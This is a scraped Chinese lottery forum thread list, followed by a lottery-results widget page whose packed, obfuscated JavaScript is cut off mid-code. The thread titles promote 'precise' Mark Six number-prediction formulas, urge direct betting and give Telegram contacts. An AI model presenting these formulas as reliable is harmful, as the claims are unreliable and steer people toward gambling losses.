<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_354" class="showcontent y" title="更多操作" onclick="CONTENT_TID='354';CONTENT_ID='normalthread_354';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-354-1-1.html" onclick="atarget(this)" class="s xst">(编号30)页面固定，公式等待发现。。。不要动</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-12-6</span></em>
</td>
<td class="num"><a href="thread-354-1-1.html" class="xi2">0</a><em>4750</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=354&goto=lastpost#lastpost">2025-12-6 17:00</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_353">
<tr>
<td class="icn">
<a href="thread-353-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_353" class="showcontent y" title="更多操作" onclick="CONTENT_TID='353';CONTENT_ID='normalthread_353';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-353-1-1.html" onclick="atarget(this)" class="s xst">(编号29)页面固定，公式等待发现。。。不要动</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-12-6</span></em>
</td>
<td class="num"><a href="thread-353-1-1.html" class="xi2">0</a><em>4565</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=353&goto=lastpost#lastpost">2025-12-6 17:00</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_352">
<tr>
<td class="icn">
<a href="thread-352-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_352" class="showcontent y" title="更多操作" onclick="CONTENT_TID='352';CONTENT_ID='normalthread_352';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-352-1-1.html" onclick="atarget(this)" class="s xst">(编号28)页面固定，公式等待发现。。。不要动</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-12-6</span></em>
</td>
<td class="num"><a href="thread-352-1-1.html" class="xi2">0</a><em>5337</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=352&goto=lastpost#lastpost">2025-12-6 17:00</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_351">
<tr>
<td class="icn">
<a href="thread-351-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_351" class="showcontent y" title="更多操作" onclick="CONTENT_TID='351';CONTENT_ID='normalthread_351';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-351-1-1.html" onclick="atarget(this)" class="s xst">(编号27)页面固定，公式等待发现。。。不要动</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-12-6</span></em>
</td>
<td class="num"><a href="thread-351-1-1.html" class="xi2">0</a><em>4640</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=351&goto=lastpost#lastpost">2025-12-6 17:00</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_350">
<tr>
<td class="icn">
<a href="thread-350-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_350" class="showcontent y" title="更多操作" onclick="CONTENT_TID='350';CONTENT_ID='normalthread_350';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-350-1-1.html" onclick="atarget(this)" class="s xst">(编号26)页面固定，公式等待发现。。。不要动</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-12-6</span></em>
</td>
<td class="num"><a href="thread-350-1-1.html" class="xi2">0</a><em>4590</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=350&goto=lastpost#lastpost">2025-12-6 16:59</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_349">
<tr>
<td class="icn">
<a href="thread-349-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_349" class="showcontent y" title="更多操作" onclick="CONTENT_TID='349';CONTENT_ID='normalthread_349';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-349-1-1.html" onclick="atarget(this)" class="s xst">(编号25)页面固定，公式等待发现。。。不要动</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-12-6</span></em>
</td>
<td class="num"><a href="thread-349-1-1.html" class="xi2">0</a><em>4719</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=349&goto=lastpost#lastpost">2025-12-6 16:59</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_40">
<tr>
<td class="icn">
<a href="thread-40-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_40" class="showcontent y" title="更多操作" onclick="CONTENT_TID='40';CONTENT_ID='normalthread_40';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-40-1-1.html" style="font-weight: bold;text-decoration: underline;color: #EE1B2E;background-color: transpar;" onclick="atarget(this)" class="s xst">2025年、新澳门01-49号码、标准统计，已经全部开出。(完成发表)</a>
<img src="static/image/stamp/002.small.gif" alt="热帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-25.html" c="1">新澳开奖</a></cite>
<em><span>2025-3-27</span></em>
</td>
<td class="num"><a href="thread-40-1-1.html" class="xi2">0</a><em>142682</em></td>
<td class="by">
<cite><a href="space-username-%E6%96%B0%E6%BE%B3%E5%BC%80%E5%A5%96.html" c="1">新澳开奖</a></cite>
<em><a href="forum.php?mod=redirect&tid=40&goto=lastpost#lastpost">2023-11-9 11:06</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_344">
<tr>
<td class="icn">
<a href="thread-344-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_344" class="showcontent y" title="更多操作" onclick="CONTENT_TID='344';CONTENT_ID='normalthread_344';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-344-1-1.html" style="font-weight: bold;color: #EC1282;" onclick="atarget(this)" class="s xst">【临时发现】特肖规(今年无错)平五与特码同肖，平六+1+0-1三肖中特</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-10-10</span></em>
</td>
<td class="num"><a href="thread-344-1-1.html" class="xi2">0</a><em>19894</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=344&goto=lastpost#lastpost">2023-10-18 11:00</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_338">
<tr>
<td class="icn">
<a href="thread-338-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_338" class="showcontent y" title="更多操作" onclick="CONTENT_TID='338';CONTENT_ID='normalthread_338';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-338-1-1.html" onclick="atarget(this)" class="s xst">安全警告！近期发现太多精准的公式突然崩塌，本站再次说明，关于公式只能用于借助，请勿全身用力。以免伤身。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-9-13</span></em>
</td>
<td class="num"><a href="thread-338-1-1.html" class="xi2">0</a><em>23165</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=338&goto=lastpost#lastpost">2023-9-20 15:44</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_84">
<tr>
<td class="icn">
<a href="thread-84-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_84" class="showcontent y" title="更多操作" onclick="CONTENT_TID='84';CONTENT_ID='normalthread_84';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-84-1-1.html" style="color: #EE1B2E;background-color: #FFFF00;" onclick="atarget(this)" class="s xst">这是一个私家论坛，一个资料不多的论坛，但是这是一个资料很精准，多重验证过的论坛。感谢所有来访的每一位彩民朋友，只要您有好的资料欢迎您动动手发表上来，也可以联系香菜飞机 @xc758155 一起分享噢。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-4-13</span></em>
</td>
<td class="num"><a href="thread-84-1-1.html" class="xi2">0</a><em>102806</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=84&goto=lastpost#lastpost">2023-8-24 14:01</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_95">
<tr>
<td class="icn">
<a href="thread-95-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_95" class="showcontent y" title="更多操作" onclick="CONTENT_TID='95';CONTENT_ID='normalthread_95';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-95-1-1.html" onclick="atarget(this)" class="s xst">这个帖子是综合以下22条公式资料。||||||为了、为了、为了更让来访者更简单、更快捷、更直接的知道每期要买什么，我特别开设了这帖子，把所有的规律数据统计出来给大家查看，大范围号码或许可以直接下注。</a>
<img src="static/image/stamp/007.small.gif" alt="原创" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-7</span></em>
</td>
<td class="num"><a href="thread-95-1-1.html" class="xi2">0</a><em>126248</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=95&goto=lastpost#lastpost">2023-7-8 11:01</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_267">
<tr>
<td class="icn">
<a href="thread-267-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_267" class="showcontent y" title="更多操作" onclick="CONTENT_TID='267';CONTENT_ID='normalthread_267';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-267-1-1.html" onclick="atarget(this)" class="s xst">2000年至今，0尾最久隔74期不开。目前3+70=73期(整整73期)。。（大爆中、大爆中）</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-6-17</span></em>
</td>
<td class="num"><a href="thread-267-1-1.html" class="xi2">1</a><em>95469</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=267&goto=lastpost#lastpost">2023-6-30 11:50</a></em>
</td>
</tr>
</tbody>
</table><!-- end of table "forum_G[fid]" branch 1/3 -->
</form>
</div>
</div>

<div class="bm bw0 pgs cl">
<span id="fd_page_bottom"></span>
<span  class="pgb y"><a href="forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=2')" title="发新帖" class="pgsbtn showmenu">发新帖</a></div>
<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('1000000');
var postminsubjectchars = parseInt('1');
var postmaxsubjectchars = parseInt('255');
var disablepostctrl = parseInt('0');
var fid = parseInt('2');
</script>
<div id="f_pst" class="bm">
<div class="bm_h">
<h2>快速发帖</h2>
</div>
<div class="bm_c">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=newthread&amp;fid=2&amp;topicsubmit=yes&amp;infloat=yes&amp;handlekey=fastnewpost" onSubmit="return fastpostvalidate(this)">

<div id="fastpostreturn" style="margin:-5px 0 5px"></div>

<div class="pbt cl">
<input type="text" id="subject" name="subject" class="px" value="" onkeyup="dstrLenCalc(this, 'checklen', 255);" style="width: 25em" />
<span>还可输入 <strong id="checklen">255</strong> 个字符</span>
</div>

<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=newthread&amp;fid=2" onclick="switchAdvanceMode(this.href);doane(event);">高级模式</a>
</span><script src="data/cache/seditor.js?Yv6" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以发帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>

<input type="hidden" name="formhash" value="bc5547c5" />
<input type="hidden" name="usesig" value="" />
</div>


<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=2" class="y" target="_blank">本版积分规则</a>
<button type="submit" onmouseover="checkpostrule('seccheck_fastpost', 'ac=newthread');this.onmouseover=null" name="topicsubmit" id="fastpostsubmit" value="topicsubmit" class="pn pnc"><strong>发表帖子</strong></button>
</p>
</form>
</div>
</div>
<!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"></div><!--[/diy]-->
</div>

</div>
</div>
<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 0, 'forum.php?mod=forumdisplay&fid=2&filter=&orderby=lastpost&', 1);}</script>
<script type="text/javascript">checkForumnew_handle = setTimeout(function () {checkForumnew(2, lasttime);}, checkForumtimeout);</script>
<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<script>fixed_top_nv();</script>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">

</div>
<div id="frt">
<p align="center">Copyright © 2000-2025 www.xiang-cai.com All Rights Reserved 香菜论坛免费精准资料大全 版权所有 码友飞机 @HK758155 </p>

</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1766873638" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="forum.php" hidefocus="true" class="returnboard" title="返回版块"><b>返回版块</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://zhibo3.sunstarshost.com:777/xgkj2.html
body_size: 16603
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
</head>
<link rel="icon" href="data:;base64,=">
<style type="text/css">
* { margin: 0; padding: 0;}
body { background: #fff;}

.new-KJ-TabBox-box { font-size: 16px; height: 130px; box-sizing: border-box; color:#333; padding: 8px; font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;}
.new-KJ-TabBox-box a { text-decoration: none;}
.new-KJ-TabBox-box .kj-font-red { color: #f00!important;}
.new-KJ-TabBox-box-tit { display: flex; align-items: center; height: 17px; line-height: 17px; font-size: 17px;}
.new-KJ-TabBox-box-tit-l {}
.new-KJ-TabBox-box-tit-m { flex: 1; text-align: center; font-weight: bold;}
.new-KJ-TabBox-box-tit-r {}
.new-KJ-TabBox-box-con { display: flex; margin: 8px 0;}
.new-KJ-TabBox-box-con .kj-ball { flex: 1;display: flex;align-items: center;justify-content: center; height: 61px; text-align: center; border-radius: 4px; margin-right: 6px; box-sizing: border-box;flex-direction: column;}
.new-KJ-TabBox-box-con .kj-ball:last-child { margin-right: 0;}
.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) { margin-right: 6px;}
.new-KJ-TabBox-box-con .kj-ball h2 { margin: 0; padding: 0; color: #fff; line-height: 24px; font-size: 28px; font-weight: 900; font-family: Tahoma, Geneva, sans-serif;}
.new-KJ-TabBox-box-con .kj-ball .whsx { display: inline-block; height: 19px; line-height: 19px; margin-top: 6px; padding: 0 6px; border-radius: 2px; color: #333; font-size: 14px; background: #fff;}
.new-KJ-TabBox-box-con .kj-add { display: flex; align-items: center; margin-right: 8px; font-size: 32px; font-weight: bold;}
.new-KJ-TabBox-box-foot { display: flex; align-items: center;font-size: 16px;}
.new-KJ-TabBox-box-foot-l { flex: 1;}
.new-KJ-TabBox-box-foot-r {}
.new-KJ-TabBox-box-foot-r-sx { display: inline-block; width: 40px; height: 20px; line-height: 20px; text-align: center; color: #fff; border-radius: 4px; background: #FF9900;}
@media screen and (max-width: 650px) {
.new-KJ-TabBox-box { font-size: 14px;}
.new-KJ-TabBox-box-tit { font-size: 16px;}
.new-KJ-TabBox-box-con .kj-ball { margin-right: 4px;}
.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) { margin-right: 4px;}
.new-KJ-TabBox-box-con .kj-ball h2 { font-size: 24px;}
.new-KJ-TabBox-box-con .kj-ball .whsx { margin-top: 4px; padding: 0 2px; font-size: 12px;}
.new-KJ-TabBox-box-con .kj-add { margin-right: 4px;}
.new-KJ-TabBox-box-con .kj-add { font-size: 24px;}
.new-KJ-TabBox-box-foot {font-size: 15px;}
}
@media screen and (max-width:450px) {
.new-KJ-TabBox-box-tit-m .kj-lotto-tit2 span:first-child{display:none;}
}
</style>
</head>

<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
<noscript><iframe src="*.htm"></iframe></noscript>
<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>

<div class="new-KJ-TabBox-box">
    <div class="new-KJ-TabBox-box-tit">
        <div class="new-KJ-TabBox-box-tit-l">香港六合彩 第<font class="kj-font-red"><span id="nowYear1"></span><span id="q"></span></font>期</div>
        <div class="new-KJ-TabBox-box-tit-m"><div class='kj-lotto-tit2'><span></span></div></div>
        <div class="new-KJ-TabBox-box-tit-r"><a target="_blank" href="http://18.167.124.127/kjhkhistory.html" class="kj-font-red">历史记录</a></div>
    </div>
    <div class="new-KJ-TabBox-box-con">
        <div id=w1 class="kj-ball box">
            <h2><div id="m1"></div></h2>
			<div id="m1x" class="whsx"></div>
        </div>
        <div id=w2 class="kj-ball box">
            <h2><div id="m2"></div></h2>
            <div id="m2x" class="whsx"></div>
        </div>
        <div id=w3 class="kj-ball box">
            <h2><div id="m3"></div></h2>
            <div id="m3x" class="whsx"></div>
        </div>
        <div id=w4 class="kj-ball box">
            <h2><div id="m4"></div></h2>
            <div id="m4x" class="whsx"></div>
        </div>
        <div id=w5 class="kj-ball box">
            <h2><div id="m5"></div></h2>
            <div id="m5x" class="whsx"></div>
        </div>
        <div id=w6 class="kj-ball box">
            <h2><div id="m6"></div></h2>
            <div id="m6x" class="whsx"></div>
        </div>
        <div class="kj-add">+</div>
        <div id=w7 class="kj-ball box">
            <h2><div id="s1"></div></h2>
            <div id="s1x" class="whsx"></div>
        </div>
    </div>
    <div class="new-KJ-TabBox-box-foot">
        <div class="new-KJ-TabBox-box-foot-l">第<font class="kj-font-red"><span id="nowYear2"></span><span id=nextQiShu></span></font>期：<span id=nextMonth></span>月<span id=nextDay></span>日 星期<span id=nextWeek></span> <span id=nextTime></span></div>
        <div class="new-KJ-TabBox-box-foot-r"><a class="new-KJ-TabBox-box-foot-r-sx"  style="cursor:pointer;" onClick="javascript:window.location.reload();">刷新</a></div>
    </div>
</div>
<div id=tmpinfo style="display:none;"></div>
<script src="https://apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">!window.jQuery && document.write('<script src="https://g.alicdn.com/ilw/cdnjs/jquery/1.8.3/jquery.min.js"><\/script>');</script>

<script language="javascript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r y$="4z /2j/4A.2j  4B #1M #2Q 更新正常 #1M , 网络异常，请刷新页面！  ".1w(" ",);$(o(a){o b(){a.4C({4D:4E,1k:y$[0],4F:y$[1],1N:y$[2],4G:y$[3],4H:!1,4I:o(g){e=0;a(y$[4]).D(g.k);a(y$[5]).D(y$[6]);u=a(y$[7]).p().z().1w(y$[8]);0<u.1d&&(2k(),2l(),2m());S(f)1x(d),(d=1l(o(){c()},g.t));4J $(".4K").E().4L("2R",o(){f=!0;c();$(j).2n();B!1})},2S:o(){e++;3<e?1O(y$[9]):(1x(d),(d=1l(o(){c()},2T)))},})}o c(){"F"1y T&&f&&4>$.F.1P&&!h?$.F.2U():((h=!1),b())}r d=0;$.2V({F:{1P:0,1z:o(){$.F.1P++;1x(d);d=1l(o(){c()},2T)},2U:o(){r g=!1,k=0<=2o.4M.4N("s")?"4O://":"4P://";1A{(g=!0),$.F.2p&&$.F.2p.2W()}1B(m){}1A{g=!1;r l=U F(k+2o.4Q+":"+[4R,4S,4T,4U,4V,4W,4X,4Y,4Z][1C.1Q(9*1C.50())]+"/51.52",);$.F.2p=l;d=1l(o(){$.F.1z()},53)}1B(m){$.F.1z()}l.54=o(){1x(d);2q.2r("55");$.F.1P=0;l.56("")};l.57=o(){2q.2r("58");g||$.F.1z()};l.59=o(m){1x(d);m=5a.2X(m.1N);$("#1M").D(m.k);$("#2Q").D(y$[6]);u=$("#1M").p().z().1w(",");2k();2l();2m()};l.5b=o(m){2q.2r("2S");g||$.F.1z()};$(T).2s("5c",o(){g=!0;l.2W()})},},});r e=0,f=/^\\w+:\\/\\/[^\\/]+\\/?[^\\/]*$/.5d(K.5e),h=!0;c()});1R.1D.z||(1R.1D.z=o(){B j.1m(/^\\s+|\\s+$/g,y$[10]).1m(/[ ]/g,y$[11])});o 2Y(a,b,c){$("A[5f=5g-5h-5i]").5j(\'<2Z><1n G="3a">0</1n>:<1n G="3b">0</1n>:<1n G="3c">0</1n></2Z>\',);r d=U 1o().2t(),e=/.*?(\\d+)/3d.3e(c)[1];c=/.*?\\d+.+?(\\d+)/3d.3e(c)[1];r f=(1o.2X(d+"/"+a+"/"+b+" "+e+":"+c)-U 1o().5k())/3f;T.5l(o(){r h=0,g=0,k=0;0<f&&((h=1C.1Q(f/3g)),(g=1C.1Q(f/60)-0-60*h),(k=1C.1Q(f)-0-3g*h-60*g));9>=h&&(h="0"+h);9>=g&&(g="0"+g);9>=k&&(k="0"+k);$("#5m").D("0天");$("#3a").D(\'<s G="h"></s>\'+h);$("#3b").D("<s></s>"+g);$("#3c").D("<s></s>"+k);f--},3f)}o 2l(){r a=U 1o().2t();1==L(u[9])&&11==U 1o().5n()&&a++;$("#5o").D(a);$("#5p").D(u[8]);$("#5q").D(u[9]);$("#5r").D(u[10]);$("#5s").D(u[11]);$("#5t").D(u[12])}o 2k(){r a,b,c,d,e,f,h,g,k,l;u!=1E&&(0==1E.1d&&U 2Y(u[9],u[10],u[12]),(1E=u),(a=$.z(u[8])),(b=$.z(u[9])),(c=$.z(u[0])),(d=$.z(u[1])),(e=$.z(u[2])),(f=$.z(u[3])),(h=$.z(u[4])),(g=$.z(u[5])),(k=$.z(u[6])),(l=$.z(u[7])),$("#q").p()!=c&&$("#q").p(c),""!=b&&$("#3h").p()!=a&&$("#3h").p(a),""!=b&&$("#3i").p()!=b&&$("#3i").p(b),$("#3j").p()!=c&&($("#3k").p(d),W("3j","3l",d)),$("#3m").p()!=c&&($("#3n").p(e),W("3m","3o",e)),$("#3p").p()!=c&&($("#3q").p(f),W("3p","3r",f)),$("#3s").p()!=c&&($("#3t").p(h),W("3s","3u",h)),$("#3v").p()!=c&&($("#3w").p(g),W("3v","3x",g)),$("#3y").p()!=c&&($("#3z").p(k),W("3y","3A",k)),$("#3B").p()!=c&&($("#3C").p(l),W("3B","3D",l)))}o W(a,b,c){1e(r d 1y 1F)1e(r e 1y 1F[d])L(c,10)==1F[d][e]&&$("#"+b).p(d);d=0;X(L(c,10),1S)&&($("#"+a).Y("2u").N("1T-Z","#5u").N("Z","#2v"),(d=1));X(L(c,10),1U)&&($("#"+a).Y("2u").N("1T-Z","#5v").N("Z","#2v"),(d=1));X(L(c,10),1V)&&($("#"+a).Y("2u").N("1T-Z","#5w").N("Z","#2v"),(d=1));0==d&&($("#"+a).N("1T-Z","#5x").N("Z","#5y"),$("#"+b).p(""));1e(a=1;12>=a;a++)X(L(c,10),1W[a])&&$("#"+b).p($("#"+b).p()+"/"+1W[0][a-1])}o X(a,b){S(((1k=M a),"1G"==1k||"5z"==1k))1e(r c 1y b)S(b[c]==a)B!0;B!1}o 5A(a,b){"5B"==$("#"+a).N("2w")?($("#"+b).E(),$("#"+a).I()):($("#"+a).E(),$("#"+b).I())}o 2m(){r a=$("#3C").p(),b=$("#q").p()+"期搅珠结果："+$("#3k").p()+"["+$("#3l").p()+"]-"+$("#3n").p()+"["+$("#3o").p()+"]-"+$("#3q").p()+"["+$("#3r").p()+"]-"+$("#3t").p()+"["+$("#3u").p()+"]-"+$("#3w").p()+"["+$("#3x").p()+"]-"+$("#3z").p()+"["+$("#3A").p()+"]特："+a+"["+$("#3D").p()+"]",c="";X(L(a,10),1S)?(c="红"):X(L(a,10),1U)?(c="蓝"):X(L(a,10),1V)&&(c="绿");b=b+"["+c+"]";$("#3E").3F(b)}o 2x(a,b){$(a).E();$(b).I()}o 3G(a,b){$(a).E();$(b).E()}o 5C(){1X(0,"2y");3G(".1H",".1Y")}o 5D(){1X(1,"2y");2x(".1Y",".1H")}o 5E(){1X(2,"2y");2x(".1H",".1Y")}o 1X(a,b){$("5F[1k=\'5G\'][J=\'"+b+"\']").3H(o(c,d){r e=!1;a==c&&(e=!0);$(d).3I("5H",e)})}o 3J(){2z(".1H");2z(".1Y")}o 2z(a){$(a).2R(o(){r b=$(j).1Z().2a(".1H"),c=b.3I("G"),d=2b[c];3K((5I(d)&&(d=1),d++,d)){1a 1:b.E();b.1Z().2a("#"+c+"x").E();1p;1a 2:b.E();b.1Z().2a("#"+c+"x").I();1p;1a 3:b.I(),b.1Z().2a("#"+c+"x").E()}2b[c]=d%3})}o 5J(a){a=K.1I(a);a.5K();a.5L(0,5M);a.5N();K.5O("2A",!1,O)?1O("复制成功，你可以使用2B+V 贴到需要的地方去了哦！  \\n\\n"+a.H):T.2c&&(T.2c.3L("3M",a.H),1O("复制成功，你可以使用2B+V 贴到需要的地方去了哦！  \\n\\n"+a.H,))}o 5P(a){T.2c&&(T.2c.3L("3M",a),1O("复制成功，你可以使用2B+V 贴到需要的地方去了哦！  "))}r 1S,1U,1V,1W,1F,1E,u,3N,3O,3P,3Q,2b,C;1R.1D.z||(1R.1D.z=o(){B j.1m(/^\\s+|\\s+$/g,y$[10]).1m(/[ 